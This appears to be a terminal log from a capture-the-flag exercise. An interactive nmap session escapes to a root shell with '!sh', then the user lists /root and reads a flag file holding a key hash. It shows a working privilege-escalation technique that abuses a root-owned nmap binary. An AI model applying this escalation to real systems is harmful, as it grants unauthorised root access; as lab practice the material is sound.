 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
nmap
# pwd
pwd
/usr/local/bin
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#